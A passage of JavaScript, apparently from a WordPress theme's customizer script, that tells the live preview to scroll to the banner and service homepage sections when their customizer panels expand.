            const danva_section_lists = ['banner', 'service'];
            danva_section_lists.forEach(danva_homepage_scroll);

            function danva_homepage_scroll(item) {
                item = item.replace(/-/g, '_');
                api.section('danva_' + item + '_section', function(section) {
                    section.expanded.bind(function(isExpanding) {
                        api.previewer.send(item, { expanded: isExpanding });
                    });
                });
            }
        });
    });
})();
